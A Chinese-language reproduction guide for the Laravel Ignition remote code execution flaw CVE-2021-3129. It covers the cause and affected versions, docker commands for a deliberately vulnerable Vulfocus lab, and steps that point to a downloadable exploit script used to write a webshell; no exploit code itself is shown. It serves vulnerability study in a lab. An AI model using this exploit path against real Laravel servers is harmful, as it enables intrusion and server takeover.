





Laravel漏洞复现

Laravel 远程代码执行漏洞(CVE-2021-3129)

漏洞简述

Laravel是一套简洁、开源的PHP Web开发框架,旨在实现Web软件的MVC架构。 Laravel开启了Debug模式时,由于Laravel自带的Ignition 组件对file_get_contents()和file_put_contents()函数的不安全使用,攻击者可以通过发起恶意请求,构造恶意Log文件等方式触发Phar反序列化,最终造成远程代码执行。影响版本

- Laravel 框架 < 8.4.3

- facade ignition 组件 < 2.5.2

环境搭建

目前 Vulfocus 已经集成 Laravel 环境,可通过以下命令进行拉取运行:

docker pull vulfocus/laravel-cve_2021_3129:latest

docker run -d -P vulfocus/laravel-cve_2021_3129也可使用线上环境 http://vulfocus.fofa.so/ 进行测试









漏洞复现



(1)访问`http://your-ip/即可查看到默认页面



(2)下载exp攻击写入Webshell

下载地址:https://github.com/0day666/EXP_POC/blob/main/Laravel/Laravel_RCE_CVE2021-3129_EXP.py





